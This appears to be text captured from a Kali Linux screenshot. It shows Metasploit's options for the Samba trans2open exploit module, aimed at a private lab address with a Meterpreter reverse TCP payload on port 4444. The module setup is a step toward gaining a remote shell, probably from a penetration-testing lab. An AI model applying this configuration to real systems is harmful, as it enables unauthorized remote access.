 kali@kali: ~
File Actions Edit View Help
options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 192.168.56.131 yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >